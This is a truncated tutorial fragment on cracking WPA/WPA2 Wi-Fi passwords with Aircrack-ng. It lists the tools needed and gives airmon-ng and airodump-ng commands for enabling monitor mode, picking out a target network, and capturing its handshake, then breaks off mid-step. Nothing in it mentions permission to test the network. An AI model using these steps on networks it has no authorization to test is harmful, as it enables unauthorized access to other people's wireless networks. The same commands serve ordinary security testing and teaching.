 Required Tools
•Aircrack-ng suite
•A wordlist (e.g., rockyou.txt)
•A Wi-Fi adapter that supports monitor mode and packet injection
Steps to Crack WPA/WPA2 Using Aircrack-ng
1 . Enable Monitor Mode
bash
airmon-ng start wlan0
2. Capture the Handshake
bash
airodump-ng wlan0mon
•Identify the target network's BSSID and channel.
3. Target the Network
bash
airodump-ng --bssid <target BSSID> -c <channel> -w capture wlan0mon
•Wait for a device to connect or...
 